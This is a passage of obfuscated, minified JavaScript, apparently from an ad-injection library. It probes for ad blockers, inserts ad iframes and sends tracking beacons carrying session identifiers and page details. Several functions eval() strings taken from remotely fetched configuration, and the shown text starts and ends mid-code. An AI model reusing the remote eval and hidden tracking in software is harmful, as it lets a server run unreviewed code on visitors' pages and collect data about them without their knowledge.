n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(1164)](t);if(!n)return;var c,l;o[e(2952)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1f,n=await async function(t){const e=a1f;await(0,a.R)();const n=await async function(t){const e=a1f,n=(0,o.Wq)({protectUrlContext:t,url:""[e(2304)](r.A[e(302)],e(451)),endpoint:r.A[e(302)]}),s=await fetch(n);if(200!==s[e(2945)])return[];const a=await s[e(3179)](),c=i.A[e(2226)](a);return JSON[e(1426)](c)}(t),c=[],u=document[e(1707)](e(718));u[e(1626)][e(2870)](e(3121),e(255));const d=[];for(const t of n){const n=t[e(905)][e(1034)](l)[e(2393)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(2780)])&&void 0!==h?h:e(718),i=document[e(1707)](n);for(const n of t[e(2131)])i[e(321)](n[e(1355)],n[e(1140)]);i[e(1626)][e(2870)](e(3121),e(1388)),i[e(1626)][e(2870)](e(2220),e(1733));const o=document[e(1707)](e(718));o[e(1276)](i),u[e(1276)](o),r[e(2952)]({element:i,selector:t,blocked:!1})}d[e(2952)]({id:t.id,probes:r})}document[e(2191)][e(1276)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(255)===window[e(2715)](t[e(357)])[e(3121)]&&(t[e(556)]=!0);n[e(2393)]((t=>t[e(556)]))[e(1306)]/n[e(1306)]>=.6&&c[e(2952)](t)}return u[e(2391)](),c}(t);(0,c.Fj)(t,e(3074),new Map([[e(1369),n[e(1190)](",")]])),await(0,c.KD)(t)}},222:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>U,HO:()=>X,JR:()=>E,KD:()=>P,LZ:()=>A,ME:()=>I,XZ:()=>O,d_:()=>N,gX:()=>q,m4:()=>C,mQ:()=>W,mm:()=>x,n5:()=>L,wZ:()=>_,xG:()=>j});var r=n(1880),i=n(4087),o=n(6411),s=n(1783),a=n(8542),c=n(9141),l=n(7549),u=n(9754),d=n(7401),h=n(1221),f=n(7117),m=n(4880),p=n(5679),g=n(2120);let b=!1,w=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1f;if(k)return k;try{k=document[t(2653)][t(2760)](t(2791))||t(255)}catch(t){}return k}const _=t=>{const e=a1f;window[e(2985)](e(1021),(n=>{const r=e;n[r(452)]&&r(479)===n[r(452)][r(310)]&&F(t,n[r(452)][r(1253)],n[r(452)][r(474)])}))};let z="",S="",M=!1;async function E(t,e,n,r){const o=a1f;var s;if(v&&e&&(0,f.L6)(t),U(t,o(1823),new Map([[o(894),c.A[o(397)]],[o(1217),o(e?2382:542)],[o(1261),o(n?2382:542)],[o(1540),null!==(s=h.A[o(2013)](o(1540)))&&void 0!==s?s:""],[o(1196),window[o(2471)]?o(2382):o(542)],[o(3089),e?String((0,i.Ki)()):o(2968)]])),await P(t),r&&!M){M=!0;const i=window[o(2775)][o(682)][o(2063)](o(2457))||window[o(2775)][o(682)][o(2063)](o(1972));let s=T(i);window[o(1382)]((()=>{const o=T(i);s!==o&&(s=o,E(t,e,n,r))}),100)}}function T(t){const e=a1f,n=window[e(2775)][e(2900)][e(429)]("#")[0];return t?n[e(429)]("?")[0]:n}async function C(t,e){const n=a1f,r=new Map;r[n(2202)](n(2492),e[n(1505)][n(649)]()),void 0!==e[n(1651)]&&r[n(2202)](n(508),e[n(1651)][n(649)]()),void 0!==e[n(1937)]&&r[n(2202)](n(3183),e[n(1937)][n(649)]()),void 0!==e[n(2522)]&&r[n(2202)](n(1332),e[n(2522)][n(649)]()),r[n(2202)](n(535),e[n(550)][n(649)]()),r[n(2202)](n(1850),e[n(369)][n(649)]()),U(t,n(1402),r)}function N(t,e){const n=a1f,r=new Map;var i;r[n(2202)](n(2518),n(136)),r[n(2202)](n(846),e[n(2745)][n(2082)][n(649)]()),r[n(2202)](n(2570),e[n(2745)][n(2570)]),e[n(2745)][n(1949)]&&(r[n(2202)](n(1240),e[n(2745)][n(1949)][n(2860)][n(649)]()),r[n(2202)](n(2248),null!==(i=e[n(2745)][n(1949)][n(2485)])&&void 0!==i?i:"eu")),void 0!==e[n(1651)]&&r[n(2202)](n(508),e[n(1651)][n(649)]()),r[n(2202)](n(3183),e[n(1937)][n(649)]()),U(t,n(1082),r)}async function W(t,e){const n=a1f;U(t,n(2398),new Map([[n(894),c.A[n(397)]],...e]))}const I=t=>{const e=a1f;U(t,e(1737),new Map([[e(894),c.A[e(397)]]]))},L=function(t,e){const n=a1f;return U(t,n(595),(arguments[n(1306)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(2202)](n(1465),e))},j=function(t,e,n,i,a,u,d,h){const f=a1f;let m=arguments[f(1306)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const i=f;let a=arguments[i(1306)]>3&&void 0!==arguments[3]?arguments[3]:1;n[i(2202)](i(2449),a[i(649)]()),D(n),l.A[i(2179)](i(2365)[i(2304)](e,")"),(0,p.P)(n));const u=[{name:e,params:(0,p.P)(n)}],d=c.A[i(302)]+i(2655)[i(2304)](location[i(300)]),h=o.A[i(551)](JSON[i(2125)](u));H(t,c.A[i(302)],u),await r.G[i(2439)](i(2797),(0,s.Wq)({protectUrlContext:t,url:d,endpoint:c.A[i(302)]}),h)}(t,f(786),new Map([[f(894),c.A[f(397)]],[f(1217),n[f(649)]()],[f(757),i],[f(957),a[f(649)]()],[f(2820),u[f(649)]()],[f(137),d[f(649)]()],[f(1247),h[f(649)]()],...m]),e)},O=(t,e)=>{const n=a1f;U(t,n(1179),new Map([[n(894),c.A[n(397)]],[n(1217),e[n(649)]()]]))};function U(t,e,n){const r=a1f;D(n);const i=A();if(i&&n[r(2202)](r(2791),i),l.A[r(2179)](r(2365)[r(2304)](e,")"),(0,p.P)(n)),d.A[r(1564)]())return R(e,n);F(t,e,n)}const R=(t,e)=>{const n=a1f;let r=window;for(;r!==r[n(1072)][n(1788)];)r=r[n(1072)][n(1788)],r[n(1339)]({as_key:n(479),event:t,params:e},"*")},F=(t,e,n)=>{const r=a1f;var i;n[r(2202)](r(2449),y[r(649)]()),w[r(2952)]({name:e,params:(0,p.P)(n)}),b||(b=!0,i=async()=>{b=!1,await P(t)},u.A[r(2013)](window)[r(293)]?u.A[r(2013)](window)[r(293)][r(2850)](window,i):u.A[r(2013)](window)[r(1298)][r(2850)](window,i,100))};async function P(t){const e=a1f,n=w;if(w=[],0===n[e(1306)])return;if(c.A[e(2179)])return;if(!v)return;const i=await(0,g.C8)(t,c.A[e(302)])?(0,g.XV)(c.A[e(302)],0):c.A[e(302)],a=i+e(2655)[e(2304)](location[e(300)]),l=o.A[e(551)](JSON[e(2125)](n));H(t,i,n),await r.G[e(2439)](e(2797),(0,s.Wq)({protectUrlContext:t,url:a,endpoint:i}),l)}function H(t,e,n){const r=a1f,i=new Map;for(const t of n)i[r(2202)](t[r(1355)],[...i[r(2013)](t[r(1355)])||[],{host:location[r(300)],...t[r(474)]}]);for(const[n,a]of i){const i=(0,s.Wq)({protectUrlContext:t,url:e+r(1861),endpoint:e});fetch(i,{method:r(2797),body:o.A[r(551)](JSON[r(2125)]({table:n,data:a}))})[r(475)]((()=>{}))}}function q(t){v=Math[a1f(1900)]()<t,y=t}function D(t){const e=a1f;t[e(2202)](e(463),(0,m.Ak)()),t[e(2202)](e(2873),location[e(2900)]),t[e(2202)](e(1725),c.A[e(2335)]),t[e(2202)](e(278),a.A[e(281)]()[e(649)]()),t[e(2202)](e(1017),(0,i.FA)()),t[e(2202)](e(309),function(){const t=e,n=t(309);try{var r;return S||(S=null!==(r=h.A[t(2013)](n,!1,t(2809)))&&void 0!==r?r:"",S||(S=(0,m.Ak)(),h.A[t(2202)](n,S,!1,t(2809))),S)}catch(t){return""}}()),t[e(2202)](e(1697),z||(z=(0,m.Ak)(),z)),t[e(2202)](e(1517),Math[e(2534)](performance[e(449)]())[e(649)]())}function X(t,e,n){const r=a1f;if(!c.A[r(2179)]&&r(2382)!==h.A[r(2013)](r(3146),!1)&&!x())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(1336)](i);n[t(1306)]>0&&(e[t(2952)](...Array[t(3071)](n)),r=r?""[t(2304)](r,", ")[t(2304)](i):i)}if(0===e[t(1306)])continue;let i=Array[t(3071)](new Set(e));i=i[t(2393)]((e=>!i[t(2330)]((n=>n!==e&&n[t(1922)](e)))));const o=i[t(1089)](((e,n)=>e+n[t(1411)]()[t(287)]),0),s=Math[t(607)](...i[t(1034)]((e=>e[t(1411)]()[t(245)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(2393)]((t=>t[r(3e3)]()))[r(2393)]((t=>{const e=r,n=t[e(1607)]();return i[e(1412)][e(2330)]((t=>t[e(1922)](n)))}))[r(2393)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(2773)](i);){const t=window[n(2715)](i)[n(1747)];if(n(2163)===t||n(2657)===t)return!1;i=i[n(359)]}return!0}(t[r(1607)](),i[r(1412)]))),s=o[r(1306)],a=o[r(1034)]((t=>t[r(1607)]()[r(1411)]()))[r(1034)]((t=>t[r(245)]*t[r(287)]))[r(1089)](((t,e)=>t+e),0),l=o[r(1034)]((t=>t[r(1607)]()[r(1411)]()[r(287)]))[r(1190)]("|");U(t,r(393),new Map([[r(1865),[s[r(649)](),a[r(649)](),l][r(1190)](",")],[r(651),[window[r(795)][r(649)](),window[r(2528)][r(649)](),document[r(2191)][r(2373)][r(649)](),document[r(2191)][r(2660)][r(649)]()][r(1190)](",")],[r(1666),[i[r(1495)],i[r(245)][r(649)](),i[r(287)][r(649)](),i[r(1338)][r(649)]()][r(1190)](",")]]))}},8542:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>i});class i{static[r(281)](){const t=r;try{if(null!=window[t(1429)][t(2414)]&&t(281)===window[t(1429)][t(2414)][t(281)][t(1355)])return!0}catch(t){}return!1}static[r(961)](){const t=r;try{if(i[t(281)]())return!1;const e=navigator[t(272)][t(815)](),n=[t(1654)];return![t(1259),t(893),t(457),t(558),t(3159),t(1483),t(2541),t(2635),t(609),t(215),t(870),t(1225),t(2342)][t(2330)]((n=>e[t(2773)](n)))&&n[t(2330)]((n=>e[t(2773)](n)))}catch(t){}return!1}static[r(1438)](){const t=r;try{if(i[t(281)]())return!1;const e=navigator[t(272)][t(815)]();if(e[t(2773)](t(2819))||e[t(2773)](t(2589)))return!0;const n=[t(609)];return![t(1259),t(893),t(457),t(558),t(3159),t(1483),t(2541),t(2635),t(215),t(870),t(1225),t(2342)][t(2330)]((n=>e[t(2773)](n)))&&n[t(2330)]((n=>e[t(2773)](n)))}catch(t){}return!1}static[r(2923)](){const t=r;try{const e=navigator[t(272)][t(815)]();return e[t(2773)](t(884))&&e[t(2773)](t(1946))}catch(t){}return!1}static[r(928)](){const t=r;try{return navigator[t(272)][t(815)]()[t(2773)](t(1881))}catch(t){}return!1}static[r(1958)](){const t=r;return navigator[t(272)][t(815)]()[t(2773)](t(2963))}}},5466:(L,A,p)=>{"use strict";p.d(A,{A7:()=>r,Vl:()=>U,Wf:()=>t,Y1:()=>e,t_:()=>I,td:()=>b});var u=p(5281),x=p(3189),Z=p(9324),q=p(7549),c=p(2691);function Y(t){const e=a1f;return(0,u.md)(e(1477)+t)}function b(t,e){const n=a1f;var r;const i=(null!==(r=t[n(2837)])&&void 0!==r?r:[])[n(2393)]((t=>{var e;return null===(e=t[n(2860)])||void 0===e||e}))[n(2393)]((t=>!(t[n(1163)]&&!e)));for(const t of i)if(n(1495)in t){const e=document[n(1111)](t[n(1495)]);e&&(e[n(836)]=t[n(2890)])}else if(n(2320)in t){const e=document[n(1579)](t[n(2320)],document,null,XPathResult[n(2999)],null)[n(2254)];e instanceof HTMLElement&&(e[n(836)]=t[n(2890)])}}function r(X,W){const ep=a1f;var s;const g=(null!==(s=X[ep(669)])&&void 0!==s?s:[])[ep(2393)]((t=>{var e;return null===(e=t[ep(2860)])||void 0===e||e}))[ep(2393)]((t=>!(t[ep(1163)]&&!W)));g[ep(517)]((t=>(0,Z.QI)(t[ep(1747)])[ep(1034)]((e=>({placeholder:t,selected:e})))))[ep(2393)]((t=>{const e=ep;let{placeholder:n}=t;return!document[e(146)](Y(n.id))}))[ep(1619)]((y=>{const eZ=ep;var o,P,D;let{placeholder:T,selected:n}=y;const C=document[eZ(1707)](null!==(o=T[eZ(296)])&&void 0!==o?o:eZ(718));C.id=Y(T.id),C[eZ(1189)]=T[eZ(2890)],null===(P=T[eZ(2131)])||void 0===P||P[eZ(1619)]((t=>{const e=eZ;C[e(321)](t[e(2674)],t[e(1140)])})),(0,c.bb)(C),(0,x.Ih)(null!==(D=T[eZ(1003)])&&void 0!==D?D:[]),(0,x.xh)(C,n,T[eZ(1747)][eZ(2427)]),C[eZ(1336)](eZ(1389))[eZ(1619)]((d=>eval(d[eZ(1816)])))})),g[ep(2393)]((t=>{const e=ep;var n;return!(null!==(n=t[e(1747)][e(2781)])&&void 0!==n?n:[])[e(2671)]((t=>(0,Z.Gn)(t[e(1965)],t[e(1140)])))}))[ep(1619)]((t=>{const e=ep;var n;return null===(n=document[e(146)](Y(t.id)))||void 0===n?void 0:n[e(2391)]()}))}function e(t,e){const n=a1f,r=new Set,i=t[n(2393)]((t=>{const r=n;var i;return!Z.sR[r(2773)](e,t[r(1747)])||(null!==(i=t[r(1747)][r(2745)][r(1747)][r(2781)])&&void 0!==i?i:[])[r(2330)]((t=>!(0,Z.Gn)(t[r(1965)],t[r(1140)])))}));for(const t of i)r[n(2074)](t[n(1993)]()),t[n(2391)]();return[t=t[n(2393)]((t=>!i[n(2773)](t))),r]}function I(t,e){const n=a1f;t[n(2393)]((t=>!t[n(1560)]()||t[n(1363)]()||t[n(2199)]()))[n(1619)]((t=>t[n(1562)](e)))}function U(t){const e=a1f;let{inventories:n,activePositions:r,protectUrlContext:i,profile:o,isDomainShardingEnabled:s,kvs:a,gptDisabled:c}=t;const l=n[e(1034)]((t=>t[e(1747)])),u=r[e(2393)]((t=>!Z.sR[e(2773)](l,t)))[e(1034)]((t=>new x.Ay(i,t,o,s,c)));return u[e(1619)]((t=>t[e(3076)](a))),u}function t(t,e){const n=a1f;return t[n(2393)]((t=>t[n(1363)]()||t[n(2199)]()))[n(1619)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(2952)](t[r(2321)]()),q.A[r(2179)](r(2132)[r(2304)](t.id(),r(2329)),t[r(2321)]())})),Object[n(1250)](e)[n(2393)]((t=>e[t][n(1306)]>3))[n(1306)]>0}},9324:(L,A,p)=>{"use strict";const eW=a1f;p.d(A,{Gn:()=>t,QI:()=>e,YS:()=>r,sR:()=>b});var u=p(7194),x=p(5180),Z=p(9754),q=p(9141),c=p(5408),Y=p(3268);class b{constructor(t,e){const n=a1f;this[n(2745)]=t,this[n(2392)]=e}static[eW(2773)](t,e){const n=eW;return t[n(1034)]((t=>t[n(2392)]))[n(2773)](e[n(2392)])}}const r=function(t,n){const r=eW;let i=arguments[r(1306)]>2&&void 0!==arguments[2]&&arguments[2];return t[r(2393)]((t=>!1!==t[r(2860)]))[r(2393)]((t=>!(t[r(1163)]&&!n)))[r(2393)]((t=>{const e=r;var n;return!(null===(n=t[e(2032)])||void 0===n||!n[e(2330)]((t=>!(0,x.kZ)(t))))||!(i&&t[e(1510)])}))[r(1034)]((t=>I(t)))[r(517)]((t=>e(t[r(1747)])[r(1034)]((e=>new b(t,e)))))},e=X=>{const eo=eW;var W;if(!(null!==(W=X[eo(2781)])&&void 0!==W?W:[])[eo(2671)]((e=>t(e[eo(1965)],e[eo(1140)]))))return[];const s=(t,e,n)=>!X[eo(2236)]||0===X[eo(2236)][eo(1306)]||X[eo(2236)][eo(2773)](e)||X[eo(2236)][eo(2773)](-n[eo(1306)]+e),g=t=>U(t,X[eo(2427)]),y=P=>{const eP=eo;if(!X[eP(1009)])return!0;try{return window[eP(2661)]=P,eval(X[eP(1009)])}catch(t){return!1}},o=(t,e,n)=>[s,g,y][eo(2671)]((r=>r(t,e,n)));if(X[eo(1495)])return Array[eo(3071)](Z.A[eo(2013)](window)[eo(599)][eo(2850)](document,X[eo(1495)]))[eo(2393)](o);if(X[eo(2320)]){const t=document[eo(1579)](X[eo(2320)],document,null,XPathResult[eo(2316)],null),e=[];let n;for(;n=t[eo(156)]();)e[eo(2952)](n);return e[eo(2393)](o)}if(X[eo(1194)])try{const C=eval(X[eo(1194)]);if(!C)return[];const d=C instanceof Node?[C]:Array[eo(3071)](C)[eo(2393)]((t=>t instanceof Node));return d[eo(2393)](o)}catch(t){return q.A[eo(2179)]&&console[eo(2321)](t),[]}return[]},I=X=>{const eT=eW,W=t=>{const e=a1f;if(!t[e(2264)])return t;const n=window[e(1038)];if(!n)return t;const r=t[e(2264)][e(1831)]((t=>(!t[e(1398)]||t[e(1398)]<=n[e(245)])&&(!t[e(2004)]||t[e(2004)]>=n[e(245)])));return r&&(t[e(245)]=r[e(245)],t[e(345)]=r[e(345)],t[e(287)]=r[e(287)],t[e(1652)]=r[e(1652)]),t},s=(g,y)=>{if(!y)return g;try{return Number(eval(y))}catch(t){return g}};return X=W(X),X[eT(245)]=s(X[eT(245)],X[eT(345)]),X[eT(287)]=s(X[eT(287)],X[eT(1652)]),X},U=(t,e)=>{const n=eW,r=e[n(429)]("-")[0],i=parseInt(e[n(429)]("-")[1]);switch(r){case n(1701):case n(855):return!u.A[n(848)](t)&&!u.A[n(3036)](t);case n(337):case n(2194):return!u.A[n(3036)](t);case n(1159):case n(3005):{let r=t[n(359)];if(!r)return!1;if(e[n(429)]("-")[n(1306)]<3)return!u.A[n(3036)](r);for(let t=0;t<i&&r[n(359)];t++)r=r[n(359)];return!u.A[n(3036)](r)}default:throw new Error(n(3091)[n(2304)](e,n(166)))}},t=(X,W)=>{const eC=eW;if(!window[eC(1038)])return!1;switch(X){case eC(1631):return window[eC(1038)][eC(245)]>parseInt(W);case eC(938):return window[eC(1038)][eC(245)]>=parseInt(W);case eC(280):return window[eC(1038)][eC(245)]<parseInt(W);case eC(506):return window[eC(1038)][eC(245)]<=parseInt(W);case eC(1275):return window[eC(1038)][eC(287)]>=parseInt(W);case eC(3173):return window[eC(1038)][eC(287)]<=parseInt(W);case eC(2219):return window[eC(2775)][eC(863)]===W;case eC(2679):return window[eC(2775)][eC(863)]!==W;case eC(3011):return window[eC(2775)][eC(2900)]===W;case eC(2061):return window[eC(2775)][eC(2900)]!==W;case eC(2594):{const t=new RegExp(W);return t[eC(2744)](window[eC(2775)][eC(2900)])}case eC(2902):{const t=new RegExp(W);return!t[eC(2744)](window[eC(2775)][eC(2900)])}case eC(1727):{const t=document[eC(1111)](W);return!!t}case eC(3120):{const t=document[eC(1111)](W);return!t}case eC(1126):{const t=document[eC(1111)](W);return!!t&&!u.A[eC(848)](t)&&!u.A[eC(1870)](t)}case eC(2487):{const t=document[eC(1111)](W);return!t||u.A[eC(848)](t)||u.A[eC(1870)](t)}case eC(3052):var s;return!(null!==(s=window[c.T])&&void 0!==s&&s[eC(2773)]((0,Y.t)(W)));case eC(784):try{return eval(W)}catch(t){return q.A[eC(2179)]&&console[eC(2321)](t),!1}default:throw new Error(eC(2625)[eC(2304)](X,eC(1590))[eC(2304)](W))}}},3189:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>y});var i=n(8485),o=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),f=n(2691);function m(t,e,n,r){t[a1f(1339)]({type:e,name:n,data:r},"*")}var p=n(1221),g=n(6621),b=n(5879);class w{constructor(t,e,n,r,o){const s=a1f;this[s(618)]=t,this[s(1747)]=e,this[s(2745)]=n,this[s(1262)]=r,this[s(369)]=o,(0,i.A)(this,s(645),void 0),(0,i.A)(this,s(2491),void 0),(0,i.A)(this,s(2613),void 0),(0,i.A)(this,"id",(()=>this[s(1747)][s(2745)].id)),(0,i.A)(this,s(245),(()=>this[s(1747)][s(2745)][s(245)])),(0,i.A)(this,s(287),(()=>this[s(1747)][s(2745)][s(287)])),(0,i.A)(this,s(1993),(()=>this[s(645)].id)),(0,i.A)(this,s(3076),(t=>this[s(2796)](t))),(0,i.A)(this,s(1562),(t=>{const e=s;d.A[e(2179)](e(2041),this.id()),this[e(2391)](),this[e(3076)](t)})),(0,i.A)(this,s(2391),(()=>{const t=s;var e;return null===(e=this[t(645)])||void 0===e?void 0:e[t(2391)]()})),(0,i.A)(this,s(3e3),(()=>{const t=s;var e;return t(1235)===(null===(e=this[t(2613)])||void 0===e?void 0:e[t(2760)](t(2945)))})),(0,i.A)(this,s(1363),(()=>{const t=s;var e;return t(1504)===(null===(e=this[t(2613)])||void 0===e?void 0:e[t(2760)](t(2945)))})),(0,i.A)(this,s(2199),(()=>this[s(1667)]()||A([this[s(645)],this[s(2491)],this[s(2613)]])[0])),(0,i.A)(this,s(1667),(()=>[this[s(645)],this[s(2491)],this[s(2613)]][s(2330)]((t=>!document[s(1922)](t))))),(0,i.A)(this,s(1560),(()=>k(this[s(645)],this[s(1747)][s(2392)],this[s(1747)][s(2745)][s(1747)][s(2427)]))),(0,i.A)(this,s(1607),(()=>this[s(2491)])),(0,i.A)(this,s(2321),(()=>this[s(1667)]()?s(2363):this[s(1363)]()?s(1646):A([this[s(645)],this[s(2491)],this[s(2613)]])[1]))}[r(147)](){const t=r;m(h.A[t(2013)]()[t(667)][t(2013)][t(2850)](this[t(2613)]),t(1988),t(147))}[r(2943)](t,e){const n=r;m(h.A[n(2013)]()[n(667)][n(2013)][n(2850)](this[n(2613)]),n(1988),n(2943),{key:t,value:e})}[r(2796)](t){const e=r;var n,i,s,c,u;d.A[e(2179)](e(471),this.id(),this[e(1747)][e(2745)]),(0,l.n5)(this[e(618)],this.id()),y([...null!==(n=this[e(2745)][e(1003)])&&void 0!==n?n:[],...null!==(i=this[e(1747)][e(2745)][e(1003)])&&void 0!==i?i:[]]),[this[e(645)],this[e(2491)],this[e(2613)]]=v(this.id(),null!==(s=this[e(1747)][e(2745)][e(937)])&&void 0!==s&&s,t,this[e(245)](),this[e(287)](),null!==(c=this[e(1747)][e(2745)][e(2131)])&&void 0!==c?c:[],this[e(369)],this[e(1747)][e(2745)][e(1649)],null!==(u=this[e(2745)][e(1840)])&&void 0!==u&&u),x(this[e(645)],this[e(1747)][e(2392)],this[e(1747)][e(2745)][e(1747)][e(2427)]);const f=this[e(2745)][e(2484)]?e(315)[e(2304)](this[e(2745)][e(2484)],e(591)):"",m=h.A[e(2013)]()[e(667)][e(2013)][e(2850)](this[e(2613)]),p=()=>{const t=e;[t(3106),t(592),t(1597),t(3131),t(3181),t(1723)][t(1619)]((e=>{const n=t,r=m[n(2498)][n(151)](m[n(1669)][n(395)],e);r&&(r[n(3143)]=!1,r[n(2482)]=!1,m[n(2498)][n(1294)](m[n(1669)][n(395)],e,r))}));const n=(()=>this[t(2745)][t(1840)]?window[t(1029)](t(2599))[t(2386)]?t(962):window[t(1029)](t(1218))[t(2386)]?t(874):void 0:"")(),r=n?t(973)[t(2304)](n,'">'):"";m[t(2215)][t(2510)](),m[t(2215)][t(2892)](t(2313)[t(2304)](window[t(1886)]?t(1422)[t(2304)](window[t(1886)],'"'):"",t(2984))[t(2304)](b.K,t(3172))[t(2304)](r,t(3105))[t(2304)]((0,a.Wq)({protectUrlContext:this[t(618)],url:o.A[t(302)]+t(503),kind:a.MN[t(414)],key:null,endpoint:o.A[t(302)]}),t(2656))[t(2304)]((0,g.x)().id,t(1953))[t(2304)](f,t(2e3))),m[t(2215)][t(3117)]()};if(_){m[e(1558)]=1,m[e(2215)][e(2510)](),m[e(2215)][e(2892)](e(636)[e(2304)](b.K,e(613))),m[e(2215)][e(3117)](),this[e(2613)][e(2804)]=e(636)[e(2304)](b.K,e(613));const t=setInterval((()=>{m[e(1558)]||(clearInterval(t),p())}),47)}else p()}}const v=function(t,e,n,i,a,u,d){const h=r;let m=arguments[h(1306)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(1306)]>8?arguments[8]:void 0;const b={};n[h(1619)](((t,e)=>{b[e]=t}));const w=document[h(1707)](h(1882));u[h(1619)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(321)](n,(0,f.hQ)(r))}));const v=(0,s.md)(c.A[h(1012)]());if(w[h(321)]("id",v),w[h(679)][h(2074)]((0,s.md)(c.A[h(1012)]())),(0,f.bb)(w),m){const t=document[h(1707)](h(718));t[h(1189)]=m,w[h(1276)](t)}const y=document[h(1707)](h(1626));y[h(1482)]="#"[h(2304)](v,h(660))[h(2304)](v,h(2897)),w[h(1276)](y);const x=document[h(1707)](h(718));x[h(321)](h(1626),h(1913)),w[h(1276)](x);const k=document[h(1707)](h(247));var A;if(k[h(1355)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(302)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(2125)](A))),k[h(3160)]="",(0,f.Hz)(k),k[h(321)](h(245),h(1602)+i[h(649)]()),k[h(321)](h(287),h(1602)+a[h(649)]()),k[h(321)](h(759),"0"),k[h(321)](h(1356),"0"),k[h(321)](h(2143),"0"),k[h(321)](h(2980),"no"),k[h(321)](h(1626),h(1691)),x[h(1276)](k),(window[h(2775)][h(1168)]+window[h(2775)][h(3098)])[h(2773)](h(226))||h(2382)===p.A[h(2013)](h(226),!1)){const e=document[h(1707)](h(718)),r=e[h(2585)]({mode:h(2185)});e[h(1626)][h(2870)](h(1747),h(1051)),e[h(1626)][h(2870)](h(944),"0"),e[h(1626)][h(2870)](h(1485),"0"),e[h(1626)][h(2870)](h(245),h(1400)),e[h(1626)][h(2870)](h(287),h(1400)),e[h(1626)][h(2870)](h(1321),h(2496)),e[h(1626)][h(2870)](h(774),h(1387)),e[h(1626)][h(2870)](h(3121),h(2536)),e[h(1626)][h(2870)](h(2879),h(2698)),e[h(1626)][h(2870)](h(2135),h(2698)),e[h(1626)][h(2870)](h(3066),h(1062));const s=""[h(2304)](o.A[h(302)],h(2159))[h(2304)](window[h(2775)][h(300)],h(1967))[h(2304)](t);r[h(1189)]=h(2549)[h(2304)](t,h(1853))[h(2304)](i,"x")[h(2304)](a,h(1507))[h(2304)](n[h(316)]>0?h(1292)[h(2304)](JSON[h(2125)](b,null,2),h(1947)):"",h(132))[h(2304)](s,h(2605)),x[h(1276)](e)}return[w,x,k]},y=t=>t[r(1619)]((t=>{const e=r;document[e(1336)](t[e(1495)])[e(1619)]((n=>{const r=e;if(void 0!==t[r(764)]&&t[r(764)]>0)for(let e=0;e<t[r(764)]&&n[r(359)];++e)n=n[r(359)];t[r(2391)]?n[r(2391)]():n[r(1626)][r(2870)](r(3121),r(255),r(583))}))})),x=(t,e,n)=>{const i=r;if(!e[i(359)])throw new Error(i(1129));const o=n[i(429)]("-")[0],s=parseInt(n[i(429)]("-")[1]);switch(o){case i(1701):e[i(262)][i(1306)]<=s?e[i(1276)](t):e[i(2095)](t,e[i(262)][s]);break;case i(855):0===e[i(262)][i(1306)]||0===s?e[i(1276)](t):e[i(262)][i(1306)]<=s?e[i(2095)](t,e[i(454)]):e[i(2095)](t,e[i(262)][e[i(262)][i(1306)]-s]);break;case i(337):{let n=e;for(let t=0;t<s&&n[i(2204)];t++)n=n[i(2204)];u.A[i(1039)](t,n);break}case i(2194):{let n=e;for(let t=0;t<s&&n[i(2567)];t++)n=n[i(2567)];e[i(359)][i(2095)](t,n);break}case i(1159):{let r=e[i(359)],o=r;if(n[i(429)]("-")[i(1306)]<3)for(let t=0;t<s&&o[i(650)];t++)o=o[i(650)];else{const t=parseInt(n[i(429)]("-")[2]);for(let t=0;t<s&&r[i(359)];t++)r=r[i(359)];o=r;for(let e=0;e<t&&o[i(650)];e++)o=o[i(650)]}u.A[i(1039)](t,o);break}case i(3005):{let r=e[i(359)],o=r;if(n[i(429)]("-")[i(1306)]<3)for(let t=0;t<s&&o[i(1209)];t++)o=o[i(1209)];else{const t=parseInt(n[i(429)]("-")[2]);for(let t=0;t<s&&r[i(359)];t++)r=r[i(359)];o=r;for(let e=0;e<t&&o[i(1209)];e++)o=o[i(1209)]}r[i(359)][i(2095)](t,o);break}default:throw new Error(i(3091)[i(2304)](n,i(166)))}},k=(t,e,n)=>{const i=r;if(!document[i(1922)](t))return!1;const o=n[i(429)]("-")[0],s=parseInt(n[i(429)]("-")[1]);switch(o){case i(1701):return e[i(262)][i(1306)]<=s?e[i(820)]===t:e[i(262)][s]===t;case i(855):return 0===s?e[i(820)]===t:e[i(262)][i(1306)]<=s?e[i(454)]===t:e[i(262)][e[i(262)][i(1306)]-s-1]===t;case i(337):{let n=e;for(let t=0;t<s+1&&n[i(2204)];t++)n=n[i(2204)];return n===t}case i(2194):{let n=e;for(let t=0;t<s+1&&n[i(2567)];t++)n=n[i(2567)];return n===t}case i(1159):{let r=e[i(359)],o=r;if(n[i(429)]("-")[i(1306)]<3)for(let t=0;t<s+1&&o[i(650)];t++)o=o[i(650)];else{const t=parseInt(n[i(429)]("-")[2]);for(let t=0;t<s&&r[i(359)];t++)r=r[i(359)];o=r;for(let e=0;e<t+1&&o[i(650)];e++)o=o[i(650)]}return o===t}case i(3005):{let r=e[i(359)],o=r;if(n[i(429)]("-")[i(1306)]<3)for(let t=0;t<s+1&&o[i(1209)];t++)o=o[i(1209)];else{const t=parseInt(n[i(429)]("-")[2]);for(let 